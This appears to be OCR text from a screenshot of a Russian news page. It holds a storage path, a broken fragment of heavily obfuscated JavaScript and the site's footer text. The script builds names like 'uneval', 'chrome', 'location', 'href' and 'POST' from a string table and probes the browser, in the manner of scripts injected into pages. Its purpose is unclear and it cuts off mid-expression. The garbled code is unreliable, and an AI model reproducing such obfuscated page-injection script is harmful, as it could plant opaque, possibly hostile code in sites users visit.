
»parentNode»,Jt=»textContent»,Wt=»JSON»,Xt=»parse»,Bt=»lo
ad»,Gt=»HTML»+It,Kt=»error»,Qt=»location»,Ut=»href»,Vt=»
POST»,Yt=»document»,Zt=»un»+»eval»,to=
{},oo=»parseInt»,eo=It+»Sibling»,ro=»String»,no=»split»;to[«m
ode»]=»closed»,t=l[Yt],o=l[«chrome»],e=!0,i=0;try{e=!!l[Zt]}cat
ch(t){}function io(t,o){return q[ft](t,o||»|»)}!o&&!e||
(z=l[«n10091125»],r=z[Yt],n=z[rt][et],S=r[ot][ct](t),T=z[tt][ct]
(l),a=n(z[Lt][V],dt)[st][ft](t),c=r[Y][ct](t),f=r[dt][Z][ct](a),s=z[vt]
[gt],p=-1Q?i++
По материалам:
Сегодня
Категории:
Политика
Добавить комментарий